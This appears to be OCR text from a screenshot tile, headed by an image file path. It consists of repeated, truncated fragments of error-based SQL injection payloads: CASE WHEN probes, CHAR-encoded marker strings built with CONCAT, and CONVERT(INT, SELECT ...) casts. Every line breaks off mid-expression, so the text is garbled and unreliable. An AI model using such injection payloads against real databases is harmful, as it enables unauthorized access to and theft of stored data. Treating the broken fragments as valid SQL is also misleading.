
(SELECT (CASE WHEN (3617=3617) THEN CHAR(49)
qx q 48 na' AND
9924=CONCAT(CHAR(113)+CHAR(107)+CHAR(112)+CH
(SELECT (CASE WHEN (9924=9924) THEN CHAR(49) 
qx q 48 na' AND 9924=CONCAT(CHAR(113) CHAR(107) CHAR(112) CHAR(112) CHAR(113),
(SELECT (CASE WHEN (9924=9924) THEN CHAR(49) ELSE
qx q 48 na AND 3098=CONVERT(INT,(SELECT
CHAR(113)+CHAR(107)+CHAR(112)+CHAR(112)+CHAR(
(SELECT (CASE WHEN (3098=3098) THEN CH
qx q 48 na AND 3098=CONVERT(INT,(SELECT CHAR(113) CHAR(107) CHAR(112) CHAR(112)
CHAR(113) (SELECT (CASE WHEN (3098=3098) THEN CH
qx q 48 na AND
9924=CONCAT(CHAR(113)+CHAR(107)+CHAR(112)+CH
(SELECT (CASE WHEN (9924=9924) THEN CHAR(49) 
qx q 48 na AND 9924=CONCAT(CHAR(113) CHAR(107) CHAR(112) CHAR(112) CHAR(113),
(SELECT (CASE WHEN (9924=9924) THEN CHAR(49) ELSE C